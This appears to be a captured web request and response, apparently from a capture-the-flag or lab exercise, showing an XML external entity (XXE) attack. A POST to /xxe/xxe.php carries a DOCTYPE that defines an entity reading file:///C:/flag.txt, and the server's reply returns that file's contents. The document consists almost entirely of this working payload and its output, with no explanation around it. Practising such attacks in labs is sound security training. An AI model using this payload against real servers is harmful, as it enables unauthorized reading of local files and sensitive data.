 Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.8.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///C:/flag.txt" >]>
<foo>&xxe;</foo>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 01:43:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 18
Connection: close
Content-Type: text/html
this is good flag.